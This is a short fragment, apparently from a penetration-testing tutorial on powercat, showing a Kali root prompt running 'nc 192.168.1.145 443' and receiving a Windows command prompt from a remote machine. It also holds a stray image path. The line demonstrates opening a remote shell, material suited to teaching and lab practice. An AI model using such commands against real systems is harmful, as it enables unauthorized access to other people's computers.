 (root💀kali)-[~/powercat]
# nc 192.168.1.145 443
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ignite\Desktop>